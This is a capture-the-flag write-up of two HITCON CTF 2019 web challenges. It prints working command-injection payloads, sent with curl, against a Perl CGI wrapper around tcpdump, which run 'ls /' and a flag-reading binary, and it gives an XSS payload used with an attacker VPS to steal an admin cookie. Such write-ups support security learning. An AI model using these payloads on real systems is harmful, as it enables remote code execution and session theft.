HITCON CTF 2019
HITCON CTF is a great hacking competition in CTF world. I solved 2 web challanges of Orange. So here is writeup.
1. Virtual Public Network
I have read Orange’s blog, I can understand that is a story of Orange when he hack VPN products.
Note that return $options if system("timeout -s 9 2 /usr/bin/tcpdump -d $options >/dev/null 2>&1") == 0; and # backdoor :) comment, we can see that our shell will be located at ./tmp/.
But when using Orange’s payload, I can not get the output as expect. So I get a problem and should be redirect output to shell with > and read it with curl
Remember that it requires a $tpl parameter to get filename of shell
my $tpl = CGI::param("tpl");
...
$tpl = "./tmp/" . $tpl . ".thtml";
require($tpl);
So I can create a final payload like this: -r\$x="ls%20/",exec\$x%23%202>./tmp/dragonball.thtml%20<&tpl=dragonball and urlencode it
curl 'http://13.231.137.9/cgi-bin/diag.cgi?options=-r\$x="ls%20/",exec\$x%23%202>./tmp/dragonball.thtml%<&tpl=dragonball
$READ_FLAG$
FLAG
bin
boot
dev
etc
home
initrd.img
initrd.img.old
....
Encode $ to read flag $READ_FLAG$ because $ will be interpreted as bash variable in Perl language and I can get it like this \x24. Using sh -c '[command]' to read flag because it is a binary file.
Finall payload: -r\$x=\"sh%20-c%20'/\x5c\x24READ_FLAG\x5c\x24'\",exec\$x%23%202>./tmp/dragonball.thtml%20&tpl=dragonball
curl "http://13.231.137.9/cgi-bin/diag.cgi?options=-r\$x=\"sh%20-c%20'/\x5c\x24READ_FLAG\x5c\x24'\",exec\$x%23%202>./tmp/dragonball.thtml%20&tpl=dragonball
Flag: hitcon{Now I'm sure u saw my Bl4ck H4t p4p3r :P}
Reference: https://blog.orange.tw/2019/09/attacking-ssl-vpn-part-3-golden-pulse-secure-rce-chain.html
<h2>Bounty Pl33z</h2>
This is a XSS challenge. When I click submit bugs it will redirects to https:///oauth/authorize?client_id=1&scope=read&redirect_uri=https://twitter.com/orange_8361
So using _${alert()}`-"-(`${`_ to trigger XSS, so setup a VPS and redirect challenge’s network to get admin’s cookie (=flag)


 Maybe it is a store-xss but Shopify’s rule does not accept it :|
Maybe it is a store-xss but Shopify’s rule does not accept it :|